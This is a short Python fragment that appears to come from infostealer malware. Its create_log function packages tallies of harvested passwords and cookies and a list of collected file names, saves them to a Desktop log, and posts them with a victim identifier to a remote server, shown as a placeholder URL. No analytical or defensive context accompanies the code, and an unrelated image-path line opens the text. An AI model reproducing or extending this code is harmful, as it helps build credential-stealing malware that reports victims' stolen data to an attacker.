 def create_log():
    for i in range(3):
        payload = {
            "passwordcount": len(PASSWORDS),
            "cookiecount": COOKIECOUNT,
            "filenames": FILES,
        }
        headers = {"X-User-Identifier": userid, "Content-Type":
"application/json"}

        try:
            # Save log to Desktop before uploading
            log_filename = os.path.join(desktop_logs_path, "log.json")
            with open(log_filename, 'w') as log_file:
                json.dump(payload, log_file, indent=4)

            # Upload log to the website
            r = requests.post("https://example.com/create_log", json=payload,
headers=headers)  # Placeholder URL
            if r.status_code == 200:
                try:
                    return r.json().get("log_uuid", "")
                except:
                    return ""
        except:
            return ""